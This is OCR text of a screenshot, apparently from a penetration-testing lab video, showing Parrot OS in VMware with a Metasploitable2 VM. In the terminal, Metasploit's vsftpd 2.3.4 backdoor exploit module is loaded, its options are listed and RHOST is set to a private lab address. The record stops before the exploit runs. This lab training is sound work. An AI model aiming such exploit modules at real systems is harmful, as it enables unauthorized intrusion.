 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS Metasploitable2-Linux
Applications Places System Tue Nov 7, 20:43No Indicators en
ParrotSec
Home
Network
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
------- -----------
creds List all credentials in the database
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.2.129
RHOST => 192.168.2.129
msf exploit(vsftpd_234_backdoor) >
To return to your computer, press Ctrl+Alt.
Ps IJ 1:43 AM